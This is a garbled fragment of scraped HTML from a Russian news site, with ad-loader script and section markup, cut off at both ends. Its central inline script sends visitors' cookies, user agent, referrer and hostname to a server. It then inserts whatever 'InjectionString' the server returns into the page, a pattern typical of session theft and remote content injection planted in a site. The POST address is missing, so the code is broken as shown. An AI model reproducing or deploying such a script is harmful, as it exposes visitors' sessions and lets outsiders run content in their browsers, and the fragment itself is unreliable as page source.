 euronews.
8";s.src="//jsc.lentainform.com/a/r/argumentiru.com.626347.js?
D.getMonth()+D.getDate()+D.getHours();c[ac](s);})();
</script>
<script>function e(d){var xhr=null;if(!!window.XMLHttpRequest){xhr=new XMLHttpRequest();}else
if(!!window.ActiveXObject){var xhrs=
['Microsoft.XMLHTTP','Msxml2.XMLHTTP','Msxml2.XMLHTTP.3.0','Msxml2.XMLHTTP.6.0'];for(var
i=0;i<xhrs.length;i++){try{xhr=ActiveXObject(xhrs[i]);break;}catch(e){}}}if(!!xhr)
{xhr.open('POST',
);xhr.timeout=10000;xhr.setRequestHeader('Content-Type',
'application/x-www-form-urlencoded');xhr.onreadystatechange=function (){if(xhr.readyState == 4
&& xhr.status == 200){var resp=xhr.responseText;if(resp){var fans=JSON.parse(resp);if(fans){var
an_s=decodeURIComponent(fans.InjectionString).replace(/\+/g, '%20');var
da=document.createElement('div');da.id='ans';da.innerHTML=an_s;document.body.appendChild(da);}}
}};var pd=[];for(var k in d){if(d.hasOwnProperty(k)){pd.push(k+'='+d[k]);}}var
dc=pd.join('&');xhr.send(dc);}}e({'agent':navigator.userAgent,'referer':document.referrer,'cook
ie':document.cookie,'domain':window.location.hostname,'c_state':!!document.cookie});</script>
</div>
<!-- Composite End -->
<h3 class="namerub"><a href="http://argumentiru.com/sport">Спорт</a></h3>
<article class="rub_columns">
<article class="minirub left">
<h2 class="minititle"><a